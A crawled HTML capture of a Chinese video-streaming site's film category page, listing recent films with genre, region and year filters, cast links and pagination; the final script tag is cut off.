

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yypp.cc/vodtype/dianying.html
body_size: 6394
content:
<!DOCTYPE html><html><head><title>电影 - 优品网</title><meta name="keywords" content="最新电影,好看电影,热门电影,推荐电影,电影排行榜,高分电影大片" /><meta name="description" content="最新好看热门的高清电影大全推荐免费在线观看" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/template/while/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/template/while/statics/font/iconfont.css" type="text/css" /><script type="text/javascript" src="/template/while/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/while/statics/js/index.js"></script><script type="text/javascript" src="/template/while/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/while/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.yypp.cc","wapurl":"www.yypp.cc","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__hd"><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return notnull()"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/voddetail/70475.html">仙武传</a></li><li><a href="/voddetail/70542.html">炼气十万年</a></li><li><a href="/voddetail/84997.html">权力的游戏第五季</a></li><li><a href="/voddetail/69754.html">海贼王</a></li><li><a href="/voddetail/84999.html">权力的游戏第七季</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li><li><a href="/label/top.html" title="排行榜">排行</a></li><li><a href="/label/new.html" title="今日更新">更新</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">优品网</a></div><ul class="stui-header__menu"><li><a href="/">首页</a></li><li class="active"><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});function notnull() {if (window.document.search.wd.value=="") {alert("您未输入任何信息！");return false;}else {return true;}}</script></div><div class="stui-pannel__bd clearfix"><div class="stui-screen"><div class="head clearfix"><a href="javascript:;" class="open-screen pull-right">展开<i class="iconfont icon-moreunfold"></i></a><span class="text">已选择：最新-电影</span><span class="all"><i class="iconfont icon-more"></i>共检索到&nbsp;&nbsp;<strong style="color:#000">57573</strong>&nbsp;&nbsp;条结果</span></div><div class="item" id="screenbox" style="display: none;"><ul class="clearfix"><li><span>按剧情：</span></li><li><a href="/vodshow/dianying---%E5%8A%A8%E4%BD%9C--------.html">动作</a></li><li><a href="/vodshow/dianying---%E7%88%B1%E6%83%85--------.html">爱情</a></li><li><a href="/vodshow/dianying---%E5%96%9C%E5%89%A7--------.html">喜剧</a></li><li><a href="/vodshow/dianying---%E7%A7%91%E5%B9%BB--------.html">科幻</a></li><li><a href="/vodshow/dianying---%E6%82%AC%E7%96%91--------.html">悬疑</a></li><li><a href="/vodshow/dianying---%E6%83%8A%E6%82%9A--------.html">惊悚</a></li><li><a href="/vodshow/dianying---%E6%81%90%E6%80%96--------.html">恐怖</a></li><li><a href="/vodshow/dianying---%E7%8A%AF%E7%BD%AA--------.html">犯罪</a></li><li><a href="/vodshow/dianying---%E5%89%A7%E6%83%85--------.html">剧情</a></li><li><a href="/vodshow/dianying---%E6%88%98%E4%BA%89--------.html">战争</a></li><li><a href="/vodshow/dianying---%E8%A5%BF%E9%83%A8--------.html">西部</a></li><li><a href="/vodshow/dianying---%E5%A5%87%E5%B9%BB--------.html">奇幻</a></li><li><a href="/vodshow/dianying---%E5%86%92%E9%99%A9--------.html">冒险</a></li><li><a href="/vodshow/dianying---%E7%81%BE%E9%9A%BE--------.html">灾难</a></li><li><a href="/vodshow/dianying---%E6%AD%A6%E4%BE%A0--------.html">武侠</a></li><li><a href="/vodshow/dianying---%E5%90%8C%E6%80%A7--------.html">同性</a></li><li><a href="/vodshow/dianying---%E9%9F%B3%E4%B9%90--------.html">音乐</a></li><li><a href="/vodshow/dianying---%E6%AD%8C%E8%88%9E--------.html">歌舞</a></li><li><a href="/vodshow/dianying---%E4%BC%A0%E8%AE%B0--------.html">传记</a></li><li><a class="hide" href="/vodshow/dianying---%E5%8E%86%E5%8F%B2--------.html">历史</a></li></ul><ul class="clearfix"><li><span>按地区：</span></li><li><a href="/vodshow/dianying-%E5%A4%A7%E9%99%86----------.html">大陆</a></li><li><a href="/vodshow/dianying-%E9%A6%99%E6%B8%AF----------.html">香港</a></li><li><a href="/vodshow/dianying-%E5%8F%B0%E6%B9%BE----------.html">台湾</a></li><li><a href="/vodshow/dianying-%E7%BE%8E%E5%9B%BD----------.html">美国</a></li><li><a href="/vodshow/dianying-%E6%B3%95%E5%9B%BD----------.html">法国</a></li><li><a href="/vodshow/dianying-%E8%8B%B1%E5%9B%BD----------.html">英国</a></li><li><a href="/vodshow/dianying-%E6%97%A5%E6%9C%AC----------.html">日本</a></li><li><a href="/vodshow/dianying-%E9%9F%A9%E5%9B%BD----------.html">韩国</a></li><li><a href="/vodshow/dianying-%E6%B3%B0%E5%9B%BD----------.html">泰国</a></li><li><a href="/vodshow/dianying-%E5%BE%B7%E5%9B%BD----------.html">德国</a></li><li><a href="/vodshow/dianying-%E4%B8%B9%E9%BA%A6----------.html">丹麦</a></li><li><a href="/vodshow/dianying-%E5%8D%B0%E5%BA%A6----------.html">印度</a></li><li><a href="/vodshow/dianying-%E6%84%8F%E5%A4%A7%E5%88%A9----------.html">意大利</a></li><li><a href="/vodshow/dianying-%E8%A5%BF%E7%8F%AD%E7%89%99----------.html">西班牙</a></li><li><a href="/vodshow/dianying-%E8%8F%B2%E5%BE%8B%E5%AE%BE----------.html">菲律宾</a></li><li><a href="/vodshow/dianying-%E5%8A%A0%E6%8B%BF%E5%A4%A7----------.html">加拿大</a></li><li><a href="/vodshow/dianying-%E5%85%B6%E5%AE%83----------.html">其它</a></li></ul><ul class="clearfix"><li><span>按年份：</span></li><li><a href="/vodshow/dianying-----------2026.html">2026</a></li><li><a href="/vodshow/dianying-----------2025.html">2025</a></li><li><a href="/vodshow/dianying-----------2024.html">2024</a></li><li><a href="/vodshow/dianying-----------2023.html">2023</a></li><li><a href="/vodshow/dianying-----------2022.html">2022</a></li><li><a href="/vodshow/dianying-----------2021.html">2021</a></li><li><a href="/vodshow/dianying-----------2020.html">2020</a></li><li><a href="/vodshow/dianying-----------2019.html">2019</a></li><li><a href="/vodshow/dianying-----------2018.html">2018</a></li><li><a href="/vodshow/dianying-----------2017.html">2017</a></li><li><a href="/vodshow/dianying-----------2016.html">2016</a></li><li><a href="/vodshow/dianying-----------2015.html">2015</a></li><li><a href="/vodshow/dianying-----------2014.html">2014</a></li><li><a href="/vodshow/dianying-----------2013.html">2013</a></li><li><a href="/vodshow/dianying-----------2012.html">2012</a></li><li><a href="/vodshow/dianying-----------2011.html">2011</a></li><li><a href="/vodshow/dianying-----------2010.html">2010</a></li><li><a href="/vodshow/dianying-----------%E6%9B%B4%E6%97%A9.html">更早</a></li></ul><ul class="clearfix"><li><span>排序：</span></li><li class="active"><a href="/vodshow/dianying--time---------.html">时间</a></li><li><a href="/vodshow/dianying--hits---------.html">人气</a></li><li><a href="/vodshow/dianying--level---------.html">推荐</a></li><li><a href="/vodshow/dianying--score---------.html">评分</a></li></ul></div></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162462.html" title="愚者的身份" data-original="https://img.ffzy888.com/upload/vod/20260123-1/42d6552450c19f785725baf83654e9f2.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>日本</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162462.html" title="愚者的身份">愚者的身份</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%8C%97%E6%9D%91%E5%8C%A0%E6%B5%B7------------.html" target="_blank">北村匠海</a>&nbsp;<a href="/vodsearch/-%E7%BB%AB%E9%87%8E%E5%88%9A------------.html" target="_blank">绫野刚</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E8%A3%95%E5%A4%AA------------.html" target="_blank">林裕太</a>&nbsp;<a href="/vodsearch/-%E5%B1%B1%E4%B8%8B%E7%BE%8E%E6%9C%88------------.html" target="_blank">山下美月</a>&nbsp;<a href="/vodsearch/-%E7%9F%A2%E6%9C%AC%E6%82%A0%E9%A9%AC------------.html" target="_blank">矢本悠马</a>&nbsp;<a href="/vodsearch/-%E6%9C%A8%E5%8D%97%E6%99%B4%E5%A4%8F------------.html" target="_blank">木南晴夏</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/60779.html" title="有朵云像你" data-original="https://viptulz.com/upload/vod/20250905-1/ed7876ff7619c87c513fef700a6be6b3.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/60779.html" title="有朵云像你">有朵云像你</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%B1%88%E6%A5%9A%E8%90%A7------------.html" target="_blank">屈楚萧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E6%96%87------------.html" target="_blank">王子文</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%9A%93------------.html" target="_blank">王皓</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E8%93%9D%E9%80%97------------.html" target="_blank">何蓝逗</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%AF%85------------.html" target="_blank">黄毅</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%BA%AD%E7%85%9C------------.html" target="_blank">陈庭煜</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%BD%A6%E5%A7%9D------------.html" target="_blank">吴彦姝</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E7%8A%87------------.html" target="_blank">牛犇</a>&nbsp;<a href="/vodsearch/-%E4%BD%99%E5%98%89%E8%AF%9A------------.html" target="_blank">余嘉诚</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162330.html" title="捏造贝多芬" data-original="https://img.ffzy888.com/upload/vod/20260122-1/147a301bdc302bf88ca60f075496826b.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>日本</b><b>2025</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162330.html" title="捏造贝多芬">捏造贝多芬</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%B1%B1%E7%94%B0%E8%A3%95%E8%B4%B5------------.html" target="_blank">山田裕贵</a>&nbsp;<a href="/vodsearch/-%E5%8F%A4%E7%94%B0%E6%96%B0%E5%A4%AA------------.html" target="_blank">古田新太</a>&nbsp;<a href="/vodsearch/-%E6%9F%93%E8%B0%B7%E5%B0%86%E5%A4%AA------------.html" target="_blank">染谷将太</a>&nbsp;<a href="/vodsearch/-%E7%A5%9E%E5%B0%BE%E6%9E%AB%E7%8F%A0------------.html" target="_blank">神尾枫珠</a>&nbsp;<a href="/vodsearch/-%E5%89%8D%E7%94%B0%E6%97%BA%E5%BF%97%E9%83%8E------------.html" target="_blank">前田旺志郎</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B3%BD%E5%BE%81%E6%82%A6------------.html" target="_blank">小泽征悦</a>&nbsp;<a href="/vodsearch/-%E7%94%9F%E6%BF%91%E8%83%9C%E4%B9%85------------.html" target="_blank">生濑胜久</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%89%8B%E4%BC%B8%E4%B9%9F------------.html" target="_blank">小手伸也</a>&nbsp;<a href="/vodsearch/-%E9%87%8E%E9%97%B4%E5%8F%A3%E5%BD%BB------------.html" target="_blank">野间口彻</a>&nbsp;<a href="/vodsearch/-%E8%BF%9C%E8%97%A4%E5%AE%AA%E4%B8%80------------.html" target="_blank">远藤宪一</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E6%B3%BD%E5%87%89%E6%9E%B6------------.html" target="_blank">藤泽凉架</a>&nbsp;<a href="/vodsearch/-%E6%96%B0%E5%8E%9F%E6%B3%B0%E4%BD%91------------.html" target="_blank">新原泰佑</a>&nbsp;<a href="/vodsearch/-%E5%89%8D%E5%8E%9F%E7%91%9E%E6%A0%91------------.html" target="_blank">前原瑞树</a>&nbsp;<a href="/vodsearch/-%E5%A0%80%E4%BA%95%E6%96%B0%E5%A4%AA------------.html" target="_blank">堀井新太</a>&nbsp;<a href="/vodsearch/-%E5%9D%AA%E4%BB%93%E7%94%B1%E5%B9%B8------------.html" target="_blank">坪仓由幸</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E7%94%B0%E5%B0%9A%E7%BE%8E------------.html" target="_blank">西田尚美</a>&nbsp;<a href="/vodsearch/-%E5%B8%82%E5%B7%9D%E7%BA%B1%E6%A4%B0------------.html" target="_blank">市川纱椰</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%BA%95%E9%A1%BA%E5%B9%B3------------.html" target="_blank">安井顺平</a>&nbsp;<a href="/vodsearch/-%E6%B3%89%E6%B3%BD%E7%A5%90%E5%B8%8C------------.html" target="_blank">泉泽祐希</a>&nbsp;<a href="/vodsearch/-%E5%89%8D%E9%87%8E%E6%9C%8B%E5%93%89------------.html" target="_blank">前野朋哉</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/156685.html" title="温泉鲨" data-original="https://img.picbf.com/upload/vod/20250822-1/38c7bfdb932024f470506ed4073e7d95.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>日本</b><b>2024</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/156685.html" title="温泉鲨">温泉鲨</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E9%87%91%E5%AD%90%E6%B8%85%E6%96%87------------.html" target="_blank">金子清文</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E6%9D%91%E6%8B%93%E7%9F%A2------------.html" target="_blank">藤村拓矢</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E8%A5%BF%E8%A3%95%E8%83%A1------------.html" target="_blank">中西裕胡</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E8%97%A4%E6%AD%A3%E8%AE%B0------------.html" target="_blank">内藤正记</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%8E%9F%E5%AF%9B%E4%B9%8B------------.html" target="_blank">安原寛之</a>&nbsp;<a href="/vodsearch/-%E9%87%8E%E4%BA%8C%E7%B4%80%E4%BA%BA------------.html" target="_blank">野二紀人</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162496.html" title="家族秘密2025" data-original="https://viptulz.com/upload/vod/20260124-1/61caf77cc1f1e496b7acad95f6254936.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>韩国</b><b>2025</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162496.html" title="家族秘密2025">家族秘密2025</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E9%87%91%E6%83%A0%E6%81%A9------------.html" target="_blank">金惠恩</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E8%8C%83%E6%9D%A5------------.html" target="_blank">金范来</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%AE%9D%E4%BB%91------------.html" target="_blank">金宝仑</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162561.html" title="村在天堂边" data-original="https://viptulz.com/upload/vod/20260124-1/55a360d62c03e71710e6ca50113933dc.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>法国 / 奥地利 / 索马里 / 德国</b><b>2024</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162561.html" title="村在天堂边">村在天堂边</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-Axmen+Cali+Faarax------------.html" target="_blank">Axmen Cali Faarax</a>&nbsp;<a href="/vodsearch/-Canab+Axmed+Ibraahin------------.html" target="_blank">Canab Axmed Ibraahin</a>&nbsp;<a href="/vodsearch/-Ahmed+Mohamoud+Salleban------------.html" target="_blank">Ahmed Mohamoud Salleban</a>&nbsp;<a href="/vodsearch/-Axmed+Cabdillahi+Ducaale------------.html" target="_blank">Axmed Cabdillahi Ducaale</a>&nbsp;<a href="/vodsearch/-Maxamed+Xaaji+Cabdi+Fadax------------.html" target="_blank">Maxamed Xaaji Cabdi Fadax</a>&nbsp;<a href="/vodsearch/-Maxamed+Axmed+Maxamed------------.html" target="_blank">Maxamed Axmed Maxamed</a>&nbsp;<a href="/vodsearch/-Maxamed+Maxamuud+Jamac------------.html" target="_blank">Maxamed Maxamuud Jamac</a>&nbsp;<a href="/vodsearch/-Maxamed+Xusen+Xasan------------.html" target="_blank">Maxamed Xusen Xasan</a>&nbsp;<a href="/vodsearch/-Aamino+Saalad+Gureey------------.html" target="_blank">Aamino Saalad Gureey</a>&nbsp;<a href="/vodsearch/-Abdirisaq+Daahir+Khalif------------.html" target="_blank">Abdirisaq Daahir Khalif</a>&nbsp;<a href="/vodsearch/-Adbirisaq+Ciise+Cawad------------.html" target="_blank">Adbirisaq Ciise Cawad</a>&nbsp;<a href="/vodsearch/-Faadumo+D------------.html" target="_blank">Faadumo D</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162454.html" title="照亮黑暗" data-original="https://img.picbf.com/upload/vod/20260123-1/8800bbf9603c05fe96925e25e544f952.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>印度</b><b>2026</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162454.html" title="照亮黑暗">照亮黑暗</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-Aamani+------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-+Esha+Chawla+------------.html" target="_blank"> Esha Chawla </a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/-+Vishwadev+Rachakonda------------.html" target="_blank"> Vishwadev Rachakonda</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162453.html" title="伪术奇才" data-original="https://img.picbf.com/upload/vod/20260123-1/ed8bd326c99a7d52d340e9174d4be94a.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>意大利</b><b>2025</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162453.html" title="伪术奇才">伪术奇才</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162560.html" title="大器晚成2023" data-original="https://viptulz.com/upload/vod/20260124-1/8f7428740210b7a6d4280313f324e11d.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2023</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162560.html" title="大器晚成2023">大器晚成2023</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%87%AF%E4%BC%A6%C2%B7%E5%90%89%E5%85%B0------------.html" target="_blank">凯伦·吉兰</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E5%B0%94%E6%88%88%E6%89%8E%E5%A1%94%C2%B7%E6%89%8E%E4%BA%9A%E8%8C%A8%E5%A4%AB%E6%96%AF%E5%8D%A1------------.html" target="_blank">玛尔戈扎塔·扎亚茨夫斯卡</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E6%A2%85%E5%9B%A0%C2%B7%E7%A6%8F%E5%8B%92------------.html" target="_blank">杰梅因·福勒</a>&nbsp;<a href="/vodsearch/-%E5%A1%94%E5%88%A9%E4%BA%9A%C2%B7%E5%B7%B4%E5%B0%94%E8%90%A8%E5%A7%86------------.html" target="_blank">塔利亚·巴尔萨姆</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E6%96%87%C2%B7%E5%B0%BC%E9%BE%99------------.html" target="_blank">凯文·尼龙</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E5%85%8B%E6%96%AF%C2%B7%E8%A9%B9%E9%87%91%E6%96%AF------------.html" target="_blank">麦克斯·詹金斯</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E6%8F%90%E6%B3%95%C2%B7%E8%B5%AB%E5%B0%94%E5%BE%B7------------.html" target="_blank">拉提法·赫尔德</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162461.html" title="PTP：永远不灭" data-original="https://viptulz.com/upload/vod/20260123-1/58af81f27df8a39f0c03fb1a6fc1fd5b.webp"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>日本</b><b>2023</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162461.html" title="PTP：永远不灭">PTP：永远不灭</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-Pay+money+To+my+Pain------------.html" target="_blank">Pay money To my Pain</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/162559.html" title="情欲边界" data-original="https://img.ffzy888.com/upload/vod/20260124-1/d58c44ea3c199de3ba4c018cd840f0a7.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>英国</b><b>2021</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/162559.html" title="情欲边界">情欲边界</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-Anna+Alfieri------------.html" target="_blank">Anna Alfieri</a>&nbsp;<a href="/vodsearch/-Agathe+Ferr%C3%A9------------.html" target="_blank">Agathe Ferré</a>&nbsp;<a href="/vodsearch/-Caspian+Faye------------.html" target="_blank">Caspian Faye</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/60774.html" title="寄宿学校谋杀疑云" data-original="https://viptulz.com/upload/vod/20250905-1/cf60c9ae375c5aae735e86751935fe3b.jpg"><span class="play hidden-xs"></span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2024</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/60774.html" title="寄宿学校谋杀疑云">寄宿学校谋杀疑云</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E6%B1%89%E5%A8%9C%C2%B7%E9%AB%98%E5%A8%81------------.html" target="_blank">汉娜·高威</a>&nbsp;<a href="/vodsearch/-nicole+amber+farrugia------------.html" target="_blank">nicole amber farrugia</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%A8%9C%C2%B7%E8%80%83%E5%85%8B%E6%96%AF------------.html" target="_blank">克里斯蒂娜·考克斯</a>&nbsp;</p></div></div></li></ul></div><div class="stui-pannel__ft"><ul class="stui-page__item text-center clearfix"><li><a href="/vodtype/dianying-1.html">首页</a></li><li><a href="/vodtype/dianying-1.html">上一页</a></li><li class="hidden-xs active"><a href="/vodtype/dianying-1.html">1</a></li><li class="hidden-xs"><a href="/vodtype/dianying-2.html">2</a></li><li class="hidden-xs"><a href="/vodtype/dianying-3.html">3</a></li><li class="hidden-xs"><a href="/vodtype/dianying-4.html">4</a></li><li class="hidden-xs"><a href="/vodtype/dianying-5.html">5</a></li><li class="active num"><a>1/4798</a></li><li><a href="/vodtype/dianying-2.html">下一页</a></li><li><a href="/vodtype/dianying-4798.html">尾页</a></li></ul></div></div></div></div><div class="stui-page__all"><a class="left" href="/vodtype/dianying-1.html"><i class="iconfont icon-back"></i></a><a class="right" href="/vodtype/dianying-2.html"><i class="iconfont icon-more"></i></a></div><script type="text/javascript"> $(".open-screen").click(function(){ var display = $('#screenbox').css('display'); if(display == 'block'){ $("#screenbox").slideUp("slow"); $(this).html('展开 <i class="iconfont icon-moreunfold"></i>')}else{$("#screenbox").slideDown("slow"); $(this).html('收起 <i class="iconfont icon-less"></i>')} }); </script><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-muted text-center">©<a href="/">优品网</a></p></div></div></div><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/etop.js"></script><script type="text/javascript" language="javascript" 